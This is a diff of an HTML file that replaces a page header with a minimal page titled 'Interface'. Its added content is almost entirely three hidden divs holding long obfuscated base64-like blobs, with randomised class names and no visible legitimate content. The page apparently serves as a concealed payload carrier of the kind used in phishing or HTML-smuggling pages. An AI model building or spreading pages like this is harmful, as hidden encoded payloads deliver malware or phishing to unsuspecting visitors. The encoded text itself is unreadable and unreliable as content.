-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.nRy87n{display:none}.Ugc1Kt{display:none}.qZH2xY{display:none}</style><title>Panel</title><script defer>function ZOkRg4(){var x=39;return x*2;}
-/* fallback for old browsers */
+<!doctype html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.CojtTj{display:none}.IMQKiT{display:none}</style>
+<title>Interface</title>
+</head>
+<body>
+<!-- start -->
+<div id="YqyEAjGYd0" style="display:none">oVJJrXz9a6mvqhXEPeHgWj+2eGUTLwRob5YydMfTaBKXT2WHXs0M88qqQd01+b9wYLZtegxqHDQjhHswj4VoEpdTLd5SzEaYyuQc3TWw/CZqu3t4EH0cKyGSYDjW2CRYoFF6i1vdWsSO7wvZM+jzJ2q6eGBTLwFnaIVmN86QOU/8H2jfDosM88qqQcQ5+bI1PblpZg1qAX9gg2g30ZIrSPAaY8ISiXuXmf4c3Dyx8SRqqmBtQQVIKT2dZjjJnThJ8U4vi1zGXNvK4g/VNrD8OHeqfHtFIEduaIVnI8CTLUXpG3iAXtpBnJ75U9M/4PE2YqhlaxBhGyZnkHk/wdIkAu4FasAf3UuJj7df2T3suTUsrXpvVHcFZSPPBXaCgTlY5B9o3DWJEtnKsA/fP/n+KyPULChfL0gpYp5jOdCQOU/1FmCHBYlWmJjhRrpwrf5wI/4hJR1oUikiwWtnk4x9F5dTLcIfiRLUx+kcwjSgvDc5/i85ST4KOzPKBXaCnWoMvV4ggFDbVpyYsF2TY73tZjC6NwJfL0gpIdEie9bYMliwHmyLUZMS2omzGYE0tOVaI/4sKF8vRSR1lHcij9A/WPgXN8IckVDA3rMYi1qt/nAj/iwlUmwHbWTcbTGYnWkc+UI80wiSONnKql2QcKDzMWC9aWYLIgpldJQ1doGIck2rFWvZNYkS2cqqXZ196rZ9ZKxpbRE1SCoyl21vl41xJr1TLcIfiR/UjeJQ1yLouz4uvGsyX30Pa2DZO2COnXsarV8t1AiFEsnEu0iZa4f+cCP+LChSIg9hLJZ9M8fTZ07yAWmHTZMSi43oHJhku/JwMug8JF85XyUhwSFii4ZADL1TLcIfhB+Oi/gT2T7q8z9xv2JvGjVIKmXDNm+Qj3EmvVMtwh+JH9Sc7w/DOeKwfXOrfngTalIpIpNsbsHbLBeXUy3CH4kS1Mf8GMIj5LE+LrxrMl99D2tg2T5umpFqHalDIcINnAfVyrpTgXm21HAj/iwoXyJFf2SDfD/N02dO8gFph02TEouN6ByYYbXmfCPvODhTL1o8NN0vZoyJYxeXUy3CH9Q488qqXZB6raVwYbF0JQxmEmBvljV2wNI4SPgBIIBQ0QnZl4B3kHCt/jJsunUoBAVIKSHRL3bP3DhL9B03wg+SONnKql2QcOuxPnfzamkSZgRwO9EiN9LNJkmwAHSRS8xf1crIEdk+5pMxYI11ewtqBU9un3t6gp8ZSfocaMJq4BDVysIY3CboqjlgvyAoPn0BaG3dLyXD0zkB7hZ/i1mSONnKql2QcO+/M2i5fmcKYQwzIYduJIqQZ076WjboH4kS2cqqHt884qxqI6htelciRX1kiXt7z9wjQrRIB8IfiRLZyucU3n3luzlktngyXz5YOXeZNFyCnWoMvVNpi0zZXpiTsF3WPOimawn+LChfL0hvbZR3e8bUOEn+B2SNUZMSmoXmCN0+ttRwI/4sKF9uBGBmnyI/1tgnX6dTbodR3VeL0YBdkHCt/[base64]/N7YRt7ADMhyTpm0sVxJr1TLcJCozjZyqpdnjfkqjh2vCFrHn0MKXr7L3aCnWoM/xJuiVjbXYyE7keQJuyseC7zb2kNa0VrZtg0XIKdagy9U2+NTc1Xi9CqTMAora0/b7doKAluGiEs3G050NkvXrRIB8IfiRLZyugSwjTorH1xv2hhCnxSKTDDfy6Zt2oMvVMtwl3GStSZ4hzUP/rkcDP+PjgPd0g9MYF3dtDaKE21QyHSE5keycS+VItarf5wI/4sZwlqGm9tnnhsgtUjSPkWY9k1iRLZyvd3unCt/nAtrGl4ECIAbGCVaiSCxkAMvVMtwh/ZU52O4xPXaq3sZHOmLDtNfxAyC9EvdoKdak7yAWmHTYRQlp7+Et1qre8ge/5/[base64]/baidagy9Uy2FXtkI2du8Dchrh/5wI/5xAnUvSCkh330z0tJnRfMVYsJEoxLZyqpdkDTkrSBvv3UyX2kEbHnKBXaCnWoMvRJhi1jHH5Ce7xDDaq29NW2qaXpEBUgpIdEvdsXcOha9Qj+SR5I42cqqXZBw67I1e/N7eh5/Uil2g24mmbdqDL1TcOg1iRLZyqQP1SDi8zlgsWIoBAVIKSHRL3bE1CZAp1N7g02BH9Se7wXEfeCrJGa6JTN1L0gpIdEvIcvZPkSnUz/QT9EJ88qqXZBwrbY1arlkfEUvWjtxiTRcgp1qDOB5B8IfiRLXmO8N333jvz1m/ncCXy9IKSHRaTnMyWdf9Alo2B+bAImSsXeQcK3+cCO9Y2QQfVIpd5B9fo+QPknlByCPXsBc0NGAXZBwraNaCf4sKF8hGmxxniI4w9AvDLMGfodNx1OUj6oGunCt/nAj/m9nE2AaMyGHbiSKkGdN/hBojEuEUJWf71SLWq3+cCP+LHwadxwkZZRsOdDcPkXyHTfCUcZcnNGAXZBwrf5wZbFifFJ4DWBmmXtsgot6HKZ5LcIfiU/[base64]/b7F+Ml95CXsp3CI3wd4vQuleb45KzBvC4KpdkHCt/iBiumhhEWhSKTWBd3aTjTpUpnktwh+JEtmI5Q/UNf/zImK6ZX0MNUg/cYk0XIKdagy9U2+NTc1Xi9CqTMAora0/b7doKA1oCmgpyTd6gox8GrFTP9cKhRLJxL5Ui1qt/nAj/ixuEGEcJGeQYj/OxHAM6Bogj1DHXYqa6x7VfK2zP22xf3gebA0yC9EvdoKdakj0AH2OXtAI2YPkEdk+6PM2b7t0M3UvSCkh0S83ztQtQrAaeYdS2gjZie8TxDX/5Voj/iwoXy8PaHHLL2DSxXEmvVMtwkKjONnKql2eIuiuPy68fmkRbAApcododtm3agy9Uy3CWcBeldCqHsUi/7s+d51jZBB9UwMh0S92gp09RfkHZdgfmAaJkrF3kHCt/[base64]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</div><div id="YqyEAjGYd1" style="display:none">H4dTlY/4CZ0n7Kw+arBrKA8vEwMh0S92gp0nTe8UZIwFiQLZ2qpFwCi21HAj/ix1dQVIKSHRITfO2DhYsARskFHAXJ7K5RGQK4f+cCP+LCgSbhpuaJ81dpKGQAy9Uy3CH9lTnY7jE9d94bs2d+QsOk1/EDIL0S92gp1qQPQdaM9XzFuegv5HkGGj6WsJ/[base64]/z4KpdkHCjrSRmriFgGm4MbHPRZ2WCxkAMvVMtwh/PXZeepw7ZKujkcDLofHBEBUgpIdEvdsTSJFiwBGiLWMFGw8q8TYBrh/5wI/4sKBxgBGZzyy91xI0sGvsQNugfiRLZyqoQ0SLqtz45/jwzdS9IKSGMBVyCnWoMswB5h0+EUJiO7RiQK4f+cCP+LCgZYAZ9LIJmLMeHah2sA3XZNYkS2cqqXdY/46p9dLtlbxd7Uik2wT9tqJ1qDL1TLY5a3UacmKcOwDHutz5k5Cw4UToYcTr7L3aCnWoM7RJphlbHVcPKuA3IcLWuKDjULChfL0gpY559MsfPZ178F2SXTJMSyNj6BYtarf5wI/4sfBp3HCR1g2440dslXvBJLZdP2VeLiesO1WuH/nAj/nECdS9IKSHffCLHzWdO/BdqhxHZXY6P+A7YNeGycHjULChfL0gpY5BsPcXPJVnzFzfCHJkDy96/S4tarf5wI/4saxBjB3s70SwwxNssSvtIB8IfiRLZyugSwjTorGoj73xwX3wHZWiVL3WQ338bpBI26B+JEtmXgHeQcK3+fnCqaXhSbQltZpQhNc/ZaleXUy3CH4kSm4vpFtci4qs+Z+QsK08/WDkxwTRcgp1qDL1Tbo1TxkDDyqkb1jbruDY41CwoXy9IKWOefTLHz3AMrAN1wkzGXpCOql6DY77tYzDlBihfL0h0C/svdoKdZEXzAHmQSspGkIXkUMQ19apweNQsKF8vSClnnmEij84jVvhJLdML2UrC4KpdkHCt/[base64]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</div><div id="YqyEAjGYd2" style="display:none">OJkqoO3zzkunB1v34gUiIKZnOVaiSLhkAMvVMtwh/EU4uN4xOdJOKuaiPqPHgHNGIpIdEvK6i3agy9U2uNUN1Xi8rrXctarf5wI/4saxBjB3s70Xk30JVnAfwQbodR3R+bhv8YmWuH/nAj/iwoC2oQfSyVajXNzytY9Bxj2B/HXZePsXeQcK3+LQnULChfLyhkZJVmN4KVJ03lXnqLW91aw8q8TYAg9fdweNQsKF8vSCkvg2omzZAiSfwXaJAf0jjZyqpdkHCt/jZvu3QlG2YabGKFZjnMh2pP8h94j1GSONnKql2QcK3+MW+3a2ZSZhxsbII1dsTRL1SwAHmDTd0J88qqXZBwraNaI/4sKF8vRntkgWB7zNwnSb0IB8IfiRLZyqpd1j/jqn1wt3ZtRS9ZMXGJNFyCnWoMvVNw6B+JEtnKqlPTP+OqNW2qIWoQaxEpevsvdoKdagy9U32DW81bl42wXYJg/aZrCf4sKF8vSHQL0S92gp1qAu8WfY0SwVeYju8PkCuH/nAj/iwoXy8YaGWVZjjFh2odqwN1wg2ZQoHRgF2QcK3+cH7ULChfL0gpL5JgMseQKEDyEGbCRKMS2cqqXZBwrbg/baohexZ1DTMhwD0m2oZADL1TLcIfiRKJi+4Z2T7q5HAy7HxwRAVIKSHRL3bft2oMvVMtwhHfV4uD7BTVNKC8MWe5aSgEBUgpIdEvdoKdK0D0FGPPTMxen9CqG9w19fMjd79+fEQFSCkh0S9237dqDL1TcOgfiR3Trb4HxSa9lwV2iUFKFWYSfHiVTRnV/ntv6ARhtVzMApHf/jDKGuiRBkusPjBJSQ1gSJI6GMzkKG3kFWibe+95kYDBLIAk3pYecqx1bEt1DVFKx0U57dB/VNsgQYdQmVeyicU+wiHpizE7j2FbMm45PkiCPwPN2R9O2QpI11rffo2k5xrVJ7/qKmu8bn8dRj9jYMNhDsv6OGHaN0KJDJB1gL67BNpk5o8dTZ1lcC92W19OqW40xoo7W+c7QNJokQOV3+YeiBe6rj9iuHxqR0M8ZzCbXBHk7wd96R1qh1DvS42vvk3CAuXuZ3eSNH8zYAxda5RgZcjfA0vRC2/[base64]/3mbjnSRW50ddGn5bPFuHfiXY33l08yNJ0U/EZ67c6S3cYfWbGGaqTnITTh4+e7tjAdvTAEvnCViRT+JlyZqyJec+3Klma5E1Sip/BmZvpl5m6cUrRMUWNLEG23Grrc0U1mDO7hk1k1lEFX87SjWiTjqShXt68hxHo2r+cK6d2yf4P7u7EjC1XH4YeyNqU5t1G+n4Ox3bGm+uWO9LrJnzGIMq7O0Ab+lJTSxmJlNyp3gH1+gbXPYJbKRnnUeogN8Y5Cj+rxRBlHg/GmcbU1OLSwfR/gx23wNAjFr8ebyI4y/gG8CKGmSVdGA5Tj8wOad+M8vSMlmvG0SzZup8iN7gJ/c52Lg8TOo/XApqJHBCm38A9N8IWcwJf7JV/QGXj+IPxDbYuic6p0I+FUEbZlS5PWPI9jNpyxxpk3DGdMjcyUTKIviRKlq7XGoTRwJDUoBeOuj6LFbKBWW2e59nvqfNK8ka1ZUZbIliYhx2WH1kozoS9uoIfusaabtt71uQpONJ8SL3nxswtVtERjsEYmS1Qg/12Rwd8EdVk2mcdb+N/S7VE+yoJ2ruQloadiZGZrNXHpLFOF7tBVWDbu0Hst+zGvNl6IolcJ1/eU54XjlKiV4i0PQlRagJS9FG2V63vswFhxG7iBxVl3laJk4bWTjFZQTX+nJbrzE+q0jhVs6augWAA+WJJGjnTnI3dVFDRsBZAcXZf2DNKjqldZF5iaHDB8ge2IllbqxLZzZDOjBItUwR+NMbYuUKNaxS8V6Kj808+BbZqx5ikUE9DFUhQ2eGbB/G1A5mpAZJhXHDRaCr8gfyZLuYIjCzVEEwfgc8MohHOefZHB3uIlSYZpxYu6v+FcUd+b8fMOZfZSVqH1Bwm38g1oshfMgiPIMI/XuDnsVOxgjAtwhOuUFiNkUZTTXHYR7p/iVPrAROkEWdVcCnvDzdB7+5aWeMXE0GZwI8b793A/f0DVbeMWCRcMJky7n5EMU295sieZJuajo3H0tEyT8Sk4k7RNhCaaVO/3S9uN8qyQTriDlNpj9vT34SfGaCeQKX8Xl+00dOsHyYd4ik503mPcOVAU2mPDErSSJma7p+BJH/eXr6B1itV8R1vr/ZSsFl/YYpbr1+aRt9JjxLmUICyek8FPAlWqh+2XeBp/0sxSPJpypEqH1qSGgxW0mlOSeU63oZ2h5Ml377S8uouxb6B/yGM1aEQTspPBA5TMU4AtL5GR7KOW6bSOBHnaTfD8Ed5+khebhhSxB7K0ZEhUYYwY4mQv4eaY9nx1rM2O0H5jfC7jdhj2VrCVcgPzadZSfN1xlt6yU6iEfRfbXYzAfEOfeOBjqZSEMKRiRkOJ52J/fxGlzwEmG2fuZ2qqjwMfEn9+wmUuZEUSlMGXxvh0kHl4p/b8sBW7hK5l+7iMdMxwbF5z92pHVvLXdaWVWdZg+aiDtlrStCtEmYc52QuSz/G+m4EXOuQnATay1icMZnY+b2MGnTKm6qC+Vxz4HfOdkF6ZwAUuhAaxZoLGZGpGQe7dt8dvcbQNJU5geXi+RL3xnb5jV3h3RyHD8eQXGJNh3rzigdyzs7iw7EfLur/EnEAb+sCWS4YD89XRlKWLptFM/tJx/tBV/WTf5kob6+PMkH1JYFZJRrUDxVWD93t3k3wPghXfdCO45Ynnm2pugO6DHAsWJipm88Gz9ZSG2iWADl1xte/xZhu3PoAcC5xBzZacW1PGmsPmBJXw9MTrc7JurlAFzIQWyWW+FTl4vmMsAz660HULRcXExIODtmmTcM0dMkY/cHRagIwFaIq+c/xSLj5wZOtUp/C3s+bECTQSLN1wVK3kZK21LcdrubxhjfPf2QBDbrYUBJRiRMOb9GLMOJEFvRGneoRp5RzJ3tCcUduZkieag1MCdmIX17u24s0fc/[base64]/YO1GSKhr+13IhtlFxwLJsCFiqTw5NVoGZzm0bG/Q6CF59x1Zm3yfCqOkxAndIbW0EzenNXkYOwxGbolXNMjJf1bLS0bUbPFUs7nhFPkmx40BRahOOx1OH2ZvnnU5m4guQ6Urf6d74FWAi99O4hjMhwZniD1dLGs/YTGYWR7XjxpC3DFnmAjndZqc4TLkJuW2HE2IXVEmax5DNphnO8rZJ0DuEX6JDp5woKXyOoIm1Y1oMutqZjU8On50nncb584rZsg2ZLJF8F6tosc/6QfVkGZwmX0xNXosQm2kWzDK0wdo5ANYgUrkXI7S5zz8NdSMF2qLZE8WRFBRS5ROBM/NHl3+S2SBSOVgqbDHFPUx24QXW4ZFfx1VJ01DuFgAzdsmTdspPaRZy2TImutI3T/ZuTNyt3ZRFFcpSE7ESyb1/Hh6pDhhqArzZrSvzkz/Of2MImmQX2YSRSNvNKZGENTkHEbxAVyHZZBCz9/nFcdg4utpN4Z+XTRCWTpCw0wk4c4aT98VdYB76wGLg+wV4D68ryBIv2RtKngQXzSCbBPb+RJF+0d51E7RWY2Y4hrYKu6paVGyRkQ9Sj9rVbI9Zu7WIm73BUuGbdp9ip3ECPwa64YSQJJGUUl8KUJtkjgSzccaRMlBZdsOyGWq3eA26QLZuQFEiFtgDn0STUyTVj+R/xhO0xVEqE3IeLeivR7UPNeHHlDudlAlNjtbcLpdM/TMJkPEFTTXdchZsJC6EvER9ZYKcOw0cAx5Wl1pn1YM0tkvW/YrT49ckAPNqew6/hO87Bg6kkt5SDoBWlKaRG/F0SBe2yVEjXrDArCOyQ+IHLyqNUq7WD8+ShlzQqNCGeiELE7HSn+NcM5ZoYnTF+diyqYXRJ9EPx5FG141mTgH2ot4TtQkTolJyGS8u+Yx0xzFjDFRn0hOK2odTHehYjCS5QBq/yVP1QaZQ7aB6zrEEeSsYkWMOX8HShl5TaRoHMuJImjRBljbeMJxktj6GPEA57woSoY7fyVtJEVbq2UPk9c9e84RZa1R0XyKusAp2ybipDVbimY5OUQwf3Wae26T9AJFrSdnkgvwa8C58ijaEcOvAEW7SWA7dwJiZLZ8GtOPC3/rPTuNVcVzuqPAMeUl75sINLxNUR54H2Rvulch4PsQfP49Oo593kqIm+NJ3ibvjBlT60RuTToCPkiVTmXg0QZP7Do8skaba5vS2DWIOMepYHGfSH8JfFxCbqR/GfjVIRulN1WUUeVhg9nGHvM76oQjRYdBYRB9HDBkmEsgz9V8T8creYpn4Vah0sIxgirl5zw2hG5eHV0Rb0SdexSWygFv5QdqtHb8eMHa4SrTNeSZJUGIdEIQWFBgYsQ3JdvrLh3rIzqFft9HytveG8U+u4seSL95aU86Djl2p0AD1vckR/wFT45twnqQneg19WDUiSg6s0tCLEgsSnS9PwTG+A4U/CZqjGaZQKqm2CjyY9icEW2HTVFGfh1cWZp/NNTaMBTQRF+SWfEDmKfYL/[base64]/hWbkeLSIwj7IEvyHKUq2YElGfxkwNKROB+7sOE6uJkyAVp58zI67HPEf5KphN6s9OTNcHF9Msmdu0IgZVPhHaLMHxACvu8g33hLv7yk27mJkMWodQ0qwNgHD+A5K6gdgrw7qA4yj/RnFMuuJA1eUNFlLayt5VJNlEsPac0/lG2aEXoMdxcX5Cck86OBaP/[base64]/9eNyM/48KE45SDg30zFc